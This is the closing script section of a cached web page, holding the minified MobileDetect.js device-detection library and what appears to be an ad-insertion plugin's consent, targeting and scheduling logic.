Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 15:22:50 -->